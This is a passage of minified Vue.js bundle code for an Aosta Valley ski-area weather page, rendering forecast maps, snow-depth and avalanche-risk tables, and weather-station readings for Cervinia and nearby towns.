1034",d:"M69.316,206.537l-5.827-13.784a.883.883,0,0,0-1-.519l-3.881.832-3.223-13.247a.882.882,0,0,0-.591-.632l-5.679-1.8-4.679-15.36a.884.884,0,0,0-.756-.622l-9.28-.937a.881.881,0,0,0-.948.674l-1.783,7.472-3.2,4.131-4.306-2.98a.883.883,0,0,0-1.191.174l-12.744,15.88-7.79,20.757a.883.883,0,0,0,.827,1.193H68.5a.883.883,0,0,0,.814-1.227ZM14.023,206l5.324-13.331L28.5,180.436,23.513,206Zm18.915-36.142,13.218,3.869,1.208,3.967-8.331,8.11-8.176-9.468-1.114-2.356Zm7.981,33.615-1.01-16.055,7.478-7.282L46.8,192.423ZM49.2,179.26l3.953,1.256-4.4,8.265Zm-18.569-.491,7.515,8.7L39.308,206h-14Zm17.308,15.289L65.865,206H41.573Zm18.5,10.2-7.641-5.088.042-4.343,3.312-.71Zm-9.359-10.03L57.037,198l-8.268-5.506,5.412-10.156ZM34.992,162.3l7.927.8,2.622,8.607-11.959-3.5Zm-11.158,9.383,4.263,2.95.986,2.083L17.863,191.7a.894.894,0,0,0-.114.2L13.36,202.9l-1.416-16.4ZM10.488,190.163,11.855,206H4.539Z",transform:"translate(-2.381 -160.458)"}})]),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemCervinia]},[t._m(0),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.API.previsioni[t.id].cervinia.icona_mattina,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemValt,"u-flex u-flex-column u-block-mobile"]},[t._m(1),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].valtournenche.icona_mattina,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemChamois]},[t._m(2),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].chamois.icona_mattina,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemTorgnon]},[t._m(3),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].torgnon.icona_mattina,rounded:"",shadow:""}})],1)])])]),t._v(" "),e("div",{class:[t.$style.boxWeather,"grid__col col-6_12--desk u-mb-15"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative"]},[e("p",{class:[t.$style.mapTitle,"size-25 demi u-sm-p-25 u-sm-pb-none"]},[t._v("\n        "+t._s(t.API.strings.meteo.pomeriggio_sera)+"\n      ")]),t._v(" "),e("div",{staticClass:"u-relative"},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/meteo-map.png"}}),t._v(" "),e("svg",{class:t.$style.mapLogo,attrs:{width:"67.004",height:"47.306",viewBox:"0 0 67.004 47.306"}},[e("path",{attrs:{id:"Tracciato_1034","data-name":"Tracciato 1034",d:"M69.316,206.537l-5.827-13.784a.883.883,0,0,0-1-.519l-3.881.832-3.223-13.247a.882.882,0,0,0-.591-.632l-5.679-1.8-4.679-15.36a.884.884,0,0,0-.756-.622l-9.28-.937a.881.881,0,0,0-.948.674l-1.783,7.472-3.2,4.131-4.306-2.98a.883.883,0,0,0-1.191.174l-12.744,15.88-7.79,20.757a.883.883,0,0,0,.827,1.193H68.5a.883.883,0,0,0,.814-1.227ZM14.023,206l5.324-13.331L28.5,180.436,23.513,206Zm18.915-36.142,13.218,3.869,1.208,3.967-8.331,8.11-8.176-9.468-1.114-2.356Zm7.981,33.615-1.01-16.055,7.478-7.282L46.8,192.423ZM49.2,179.26l3.953,1.256-4.4,8.265Zm-18.569-.491,7.515,8.7L39.308,206h-14Zm17.308,15.289L65.865,206H41.573Zm18.5,10.2-7.641-5.088.042-4.343,3.312-.71Zm-9.359-10.03L57.037,198l-8.268-5.506,5.412-10.156ZM34.992,162.3l7.927.8,2.622,8.607-11.959-3.5Zm-11.158,9.383,4.263,2.95.986,2.083L17.863,191.7a.894.894,0,0,0-.114.2L13.36,202.9l-1.416-16.4ZM10.488,190.163,11.855,206H4.539Z",transform:"translate(-2.381 -160.458)"}})]),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemCervinia]},[t._m(4),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.API.previsioni[t.id].cervinia.icona_sera,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemValt,"u-flex u-flex-column u-block-mobile"]},[t._m(5),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].valtournenche.icona_sera,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemChamois]},[t._m(6),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].chamois.icona_sera,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemTorgnon]},[t._m(7),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].torgnon.icona_sera,rounded:"",shadow:""}})],1)])])])])}),[function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Breuil-Cervinia")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mt-none u-mt-5 u-order-2"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Valtournenche")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Chamois")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Torgnon")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Breuil-Cervinia")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mt-none u-mt-5 u-order-2"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Valtournenche")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Chamois")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Torgnon")])])}],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(85),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{id:{type:Number,default:0}},data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},d=c,m=n(320),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{},[e("div",{class:[t.$style.boxWeather,"u-sm-ph-none u-mb-15 u-ph-8"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative u-sm-pv-30 u-sm-ph-25 u-ph-40 u-pv-50 u-full-height-perc"]},[e("div",{staticClass:"u-flex u-items-start u-justify-between u-block-mobile"},[e("h3",{class:["size-25 demi bg-title u-first-letter-upp"]},[t._v("\n            "+t._s(t.$d(new Date(t.API.previsioni[t.id].date),"short"))+"\n            ")]),t._v(" "),e("div",{staticClass:"u-text-right u-text-mobile-left demi u-sm-mt-30"},[e("p",{staticClass:"size-25"},[t._v(t._s(t.API.strings.meteo.zero_termico))]),t._v(" "),e("p",{staticClass:"size-25 secondary"},[t._v(t._s(t.API.previsioni[t.id].zero_termico))])])]),t._v(" "),e("div",{class:[t.$style.bollettinoContent,"u-mt-20 size-18 col-8_12--desk"],domProps:{innerHTML:t._s(t.API.previsioni[t.id].bollettino)}})])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},d=c,m=n(321),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.boxWeather,"u-sm-ph-none u-ph-8"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative u-sm-pv-30 u-sm-ph-25 u-ph-40 u-pv-50 u-full-height-perc"]},[e("div",{staticClass:"col-8_12--desk"},[e("h3",{class:["size-25 demi bg-title"]},[t._v("\n        "+t._s(t.API.tendenza_top_titolo)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.bollettinoContent,"u-mt-20 size-18"],domProps:{innerHTML:t._s(t.API.tendenza_top)}})]),t._v(" "),e("div",{staticClass:"grid grid--flush"},[e("div",{staticClass:"grid__col col-6_12--desk col-4_12--wide"},[e("WeatherBollettinoTendenzeSingle",{attrs:{id:2,api:t.API}})],1),t._v(" "),e("div",{staticClass:"grid__col col-6_12--desk col-4_12--wide"},[e("WeatherBollettinoTendenzeSingle",{attrs:{id:3,api:t.API}})],1),t._v(" "),e("div",{staticClass:"grid__col col-6_12--desk col-4_12--wide"},[e("WeatherBollettinoTendenzeSingle",{attrs:{id:4,api:t.API}})],1)])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{WeatherBollettinoTendenzeSingle:n(619).default})},function(t,e,n){"use strict";n.r(e);n(85);var r={props:{id:{type:Number,default:0},api:{type:Object,default:function(){}}}},o=n(322),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return t.api.previsioni[t.id].set?e("div",{staticClass:"u-mt-20 u-block-mobile"},[e("p",{staticClass:"demi size-25 u-mt-40 u-mb-5 u-first-letter-upp"},[t._v("\n    "+t._s(t.$d(new Date(t.api.previsioni[t.id].date),"short"))+"\n  ")]),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15"},[t._v(t._s(t.api.strings.meteo.mattina)+"\n      "),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(08.00 - 12.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_mattina}})],1),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between u-mt-20"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15 u-mr-30"},[t._v(t._s(t.api.strings.meteo.pomeriggio)),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(13.00 - 17.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_pomeriggio}})],1),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between u-mt-20"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15 u-mr-30"},[t._v(t._s(t.api.strings.meteo.sera)),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(18.00 - 24.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_sera}})],1),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between u-mt-20"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15 u-mr-30"},[t._v(t._s(t.api.strings.meteo.notte)),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(01.00 - 07.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_notte}})],1)]):t._e()}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{bollettinoNeve:{type:Object,default:function(){}}},data:function(){return{API:{},debole:"",moderato:"",marcato:"",forte:"",moltoForte:""}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this.API=this.pagesAPI.meteo.strings.neve,"it"===this.$i18n.locale?(this.debole="Debole",this.moderato="Moderato",this.marcato="Marcato",this.forte="Forte",this.moltoForte="Molto forte"):"en"===this.$i18n.locale?(this.debole="Low",this.moderato="Moderate",this.marcato="Considerable",this.forte="High",this.moltoForte="Very high"):(this.debole="Faible",this.moderato="Limité",this.marcato="Marqué",this.forte="Fort",this.moltoForte="Très fort")}},d=c,m=n(323),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.bollettinoNeve,"bg-light-grey"],attrs:{"data-scroll-section":""}},[e("div",{staticClass:"col-11_12--desk col-10_12--wide u-sm-ph-none u-pt-50 u-ph-50 u-pb-100 u-mh-auto"},[e("div",{staticClass:"grid grid--space grid--bottom grid--auto"},[e("div",{class:[t.$style.title,"u-sm-ph-25 grid__col demi u-sm-pl-none u-pl-60"]},[e("h2",{staticClass:"'demi size-50"},[t._v(t._s(t.API.titolo))]),t._v(" "),e("p",{staticClass:"size-16 medium dark-grey"},[t._v("\n          "+t._s(t.API.aggiornamento)+" "+t._s(t.bollettinoNeve.date)+" -\n          "+t._s(t.bollettinoNeve.hour)+"\n        ")])])]),t._v(" "),e("div",{staticClass:"grid grid--stretch u-sm-mt-10 u-mt-50"},[e("div",{staticClass:"grid__col col-7_10--desk col-5_10--wide"},[e("div",{class:t.$style.tableBollettinoWrp},[e("table",{class:[t.$style.tableBollettino,"u-full-width-perc u-sm-p-20 u-pv-40 u-ph-30"]},[e("thead",[e("tr",{staticClass:"size-20 demi u-text-left"},[e("th",[e("div",{staticClass:"u-flex u-items-center u-mb-20"},[e("Icon",{attrs:{icon:"location",color:"var(--secondary)"}}),t._v(" "),e("span",{staticClass:"u-sm-ml-5 u-ml-10"},[t._v(t._s(t.API.localita))])],1)]),t._v(" "),e("th",[e("div",{staticClass:"u-flex u-items-center u-mb-20"},[e("Icon",{attrs:{icon:"meter",color:"var(--secondary)"}}),t._v(" "),e("span",{staticClass:"u-sm-ml-5 u-ml-10"},[t._v(t._s(t.API.neve))])],1)]),t._v(" "),e("th",[e("div",{staticClass:"u-flex u-items-center u-mb-20"},[e("Icon",{attrs:{icon:"winter",color:"var(--secondary)"}}),t._v(" "),e("span",{staticClass:"u-sm-ml-5 u-ml-10"},[t._v(t._s(t.API.ultima))])],1)])])]),t._v(" "),e("tbody",t._l(t.bollettinoNeve.point,(function(n,r){return e("tr",{key:r,staticClass:"u-text-left size-18 medium"},[e("td",[t._v(t._s(n.pointname))]),t._v(" "),e("td",[t._v(t._s(n.snowdepth)+" cm")]),t._v(" "),e("td",[t._v(t._s(n.dataneve))])])})),0)])])]),t._v(" "),e("div",{staticClass:"u-sm-ph-25 grid__col col-3_10--desk col-5_10--wide u-text-center"},[e("div",{class:[t.$style.pericoloValanghe,"u-full-height-perc u-flex u-flex-center u-flex-column demi u-sm-p-20 u-ph-30 col-6_10--wide u-mh-auto"]},[e("h4",{staticClass:"size-25 u-upp u-mb-30 u-sm-pt-none"},[t._v(t._s(t.API.valanghe))]),t._v(" "),e("span",{class:[t.$style.pericoloNumber,"pericolo-border-".concat(t.bollettinoNeve.rischio_valanghe[0]),"size-35 u-flex u-flex-center"]},[t._v(t._s(t.bollettinoNeve.rischio_valanghe[0]))]),t._v(" "),e("span",{staticClass:"size-20 u-mt-20 u-sm-pb-none",domProps:{innerHTML:t._s("1"===t.bollettinoNeve.rischio_valanghe[0]?t.debole:"2"===t.bollettinoNeve.rischio_valanghe[0]?t.moderato:"3"===t.bollettinoNeve.rischio_valanghe[0]?t.marcato:"4"===t.bollettinoNeve.rischio_valanghe[0]?t.forte:t.moltoForte)}})])])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(76),n(4),n(20),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{centralineCervinia:{type:Array,default:function(){return[]}},centralineAsti:{type:Array,default:function(){return[]}}},data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this.API=this.pagesAPI.meteo.strings},methods:{getDataFromName:function(t){return this.centralineAsti.find((function(e){return e.name===t}))||{}},getWindDirection:function(t){return t>11.25&&t<=33.75?"NNE":t>33.75&&t<=56.25?"NE":t>56.25&&t<=78.75?"ENE":t>78.75&&t<=101.25?"E":t>101.25&&t<=123.75?"ESE":t>123.75&&t<=146.25?"SE":t>146.25&&t<=168.75?"SSE":t>168.75&&t<=191.25?"S":t>191.25&&t<=213.75?"SSW":t>213.75&&t<=236.25?"SW":t>236.25&&t<=258.75?"WSW":t>258.75&&t<=281.25?"W":t>281.25&&t<=303.75?"WNW":t>303.75&&t<=326.25?"NW":t>326.25&&t<=348.75?"NNW":"N"},filterItems:function(data){var t=[];return data.forEach((function(e){"Meteo Pioggia"!==e.station&&t.push(e)})),t}}},d=c,m=n(324),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("section",{class:[t.$style.centraline]},[e("div",{class:[t.$style.centralineMain,"u-sm-pt-100 u-pt-60 u-mh-auto"]},[e("div",{staticClass:"u-flex u-sm-ph-25 u-ph-90 u-justify-between u-sm-mb-40 u-mb-70 col-11_12--desk col-10_12--wide u-mh-auto u-block-mobile u-relative u-z-index-1"},[e("h2",{staticClass:"demi size-50 u-sm-mb-20 u-flex-shrink-0"},[t._v("\n          "+t._s(t.API.centraline.titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"size-16 medium u-sm-ml-none u-ml-100 u-text-mobile-left u-text-right col-6_10--desk col-5_10--wide u-sm-mt-20"},[t._v("\n          "+t._s(t.API.centraline.disclaimer)+"\n        ")])]),t._v(" "),e("div",{staticClass:"grid grid--stretch grid--tablet u-sm-ph-25 u-ph-90 u-relative u-z-index-1"},[e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Bontadini (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Plan Maison (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Cime Bianche Laghi (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Plateau Rosà (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Antey-Saint-André, fraz. Nuarsaz (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Torgnon, fraz. Mazod (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Chamois (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Torgnon, fraz. Chantornè (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Valtournenche, Colle Inferiore delle Cime Bianche (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Valtournenche, loc. Salette (AO)")}})],1)])]),t._v(" "),e("div",{class:["u-max-width col-11_12--desk col-10_12--wide u-sm-pt-100 u-pt-130 u-mh-auto u-ph-90 u-sm-ph-none"],attrs:{"data-scroll-section":""}},[e("h2",{staticClass:"demi size-25 u-sm-mb-20 u-mb-30 u-sm-ph-25"},[t._v("\n        "+t._s(t.API.centraline.altre_titolo)+"\n      ")]),t._v(" "),e("div",{class:t.$style.tableCentralineWrp},[e("table",{class:[t.$style.tableCentraline,"u-full-width-perc dark-grey"]},[e("thead",[e("tr",{staticClass:"size-20 demi u-text-center"},[e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20 u-text-left"},[t._v("\n                "+t._s(t.API.centraline.data)+"\n              ")]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20 u-text-left"},[t._v("\n                "+t._s(t.API.centraline.ora)+"\n              ")]),t._v(" "),e("th",{class:[t.$style.colStation,"u-sm-p-10 u-pv-30 u-ph-20 u-text-left"]},[t._v("\n                "+t._s(t.API.centraline.stazione)+"\n              ")]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v(t._s(t.API.centraline.temperatura))]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v(t._s(t.API.centraline.umidita))]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v("\n                "+t._s(t.API.centraline.vento)+"\n                "),e("span",{staticClass:"size-16 regular"},[t._v("("+t._s(t.API.centraline.ventoVel)+")")])]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v("\n                "+t._s(t.API.centraline.vento)+"\n                "),e("span",{staticClass:"size-16 regular"},[t._v("("+t._s(t.API.centraline.ventoDir)+")")])])])]),t._v(" "),e("tbody",t._l(t.filterItems(t.centralineCervinia),(function(n,r){return e("tr",{key:r,staticClass:"u-text-center size-16 medium"},[e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.date)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.time)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.station)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.temp)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.humidity)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.wind_speed)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.wind_dir)+"\n              ")])])})),0)])]),t._v(" "),e("iframe",{class:[t.$style.centralineIframe,"u-full-width-perc u-sm-mt-90 u-mt-160 u-sm-ph-25"],staticStyle:{border:"0"},attrs:{src:"https://cervino.datimeteoasti.it",width:"600",height:"850",allowfullscreen:"",loading:"lazy",referrerpolicy:"no-referrer-when-downgrade"}}),t._v(" "),e("div",{staticClass:"u-sm-ph-25"},[e("Cta",{class:[t.$style.ctaCentraline,"u-mt-80 u-mh-auto"],attrs:{title:t.pagesAPI.meteo.cta_title,link:t.pagesAPI.meteo.cta_url}})],1)])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{SingleCentralina:n(622).default,Cta:n(71).default})},function(t,e,n){"use strict";n.r(e);var r=n(25),o=(n(20),n(3),{props:{centralina:{type:Object,required:!0},apiStrings:{type:Object,required:!0}},computed:{hasValidLatestValues:function(){return this.centralina&&this.centralina.latest_values&&"object"===Object(r.a)(this.centralina.latest_values)&&!Array.isArray(this.centralina.latest_values)&&Object.keys(this.centralina.latest_values).length>0}},methods:{getWindDirection:function(t){return t>11.25&&t<=33.75?"NNE":t>33.75&&t<=56.25?"NE":t>56.25&&t<=78.75?"ENE":t>78.75&&t<=101.25?"E":t>101.25&&t<=123.75?"ESE":t>123.75&&t<=146.25?"SE":t>146.25&&t<=168.75?"SSE":t>168.75&&t<=191.25?"S":t>191.25&&t<=213.75?"SSW":t>213.75&&t<=236.25?"SW":t>236.25&&t<=258.75?"WSW":t>258.75&&t<=281.25?"W":t>281.25&&t<=303.75?"WNW":t>303.75&&t<=326.25?"NW":t>326.25&&t<=348.75?"NNW":"N"}}}),l=n(325),c=n(0);var component=Object(c.a)(o,(function(){var t,e=this,n=e._self._c;return e.hasValidLatestValues?n("div",{class:[e.$style.cardCentralina,"u-full-height-perc"]},[n("p",{staticClass:"size-20 secondary demi"},[e._v(e._s(e.centralina.name))]),e._v(" "),n("p",{staticClass:"size-16 medium u-mt-10"},[e._v(e._s(e.centralina.altitude)+" m")]),e._v(" "),n("table",{staticClass:"medium size-18 u-mt-30"},[n("tbody",[n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.temperatura))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.current?e.centralina.latest_values.temperature.current+" °C":"N/A")+"\n            ")])])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.umidita))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v(e._s(null!==(t=e.centralina.latest_values.humidity)&&void 0!==t&&t.current?e.centralina.latest_values.humidity.current+"%":"N/A"))])])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.media_vento))])]),e._v(" 